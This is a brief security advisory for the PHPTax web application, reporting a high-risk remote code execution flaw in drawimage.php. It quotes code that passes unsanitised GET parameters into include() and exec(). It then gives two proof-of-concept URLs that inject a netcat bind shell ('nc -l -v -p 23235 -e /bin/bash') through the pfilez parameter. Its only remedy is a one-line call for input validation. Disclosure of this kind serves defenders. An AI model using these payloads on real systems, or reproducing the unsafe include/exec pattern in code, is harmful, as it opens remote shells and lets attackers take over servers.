 Risk-level: High
The application is prone to a remote code execution vulnerability.
drawimage.php, line 63:
include ("./files/$_GET[pfilez]");
// makes a png image
$pfilef=str_replace(".tob",".png",$_GET[pfilez]);
$pfilep=str_replace(".tob",".pdf",$_GET[pfilez]);
Header("Content-type: image/png");
if ($_GET[pdf] == "") Imagepng($image);
if ($_GET[pdf] == "make") Imagepng($image,"./data/pdf/$pfilef");
if ($_GET[pdf] == "make") exec("convert ./data/pdf/$pfilef ./data/pdf/$pfilep");
Exploit / Proof of Concept:
Bindshell on port 23235 using netcat:
http://localhost/phptax/drawimage.php?pfilez=xxx;%20nc%20-l%20-v%20-p%2023235%20-e%20/bin/bash;&pdf=make
** Exploit-DB Verified:**
http://localhost/phptax/index.php?pfilez=1040d1-pg2.tob;nc%20-l%20-v%20-p%2023235%20-e%20/bin/bash;&pdf=make
Solution:
Do some input validation.